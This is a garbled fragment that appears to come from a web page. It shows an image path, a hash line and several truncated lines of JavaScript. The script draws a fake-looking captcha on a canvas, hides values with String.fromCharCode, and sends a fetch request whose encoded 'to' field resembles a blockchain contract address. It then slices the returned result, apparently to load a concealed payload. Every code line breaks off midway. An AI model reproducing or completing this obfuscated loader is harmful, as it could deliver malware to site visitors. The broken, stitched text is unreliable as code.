
🔗 SHA sum:
9bbaf8b806d1327b0e1d031557dab21d
Updated:
2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(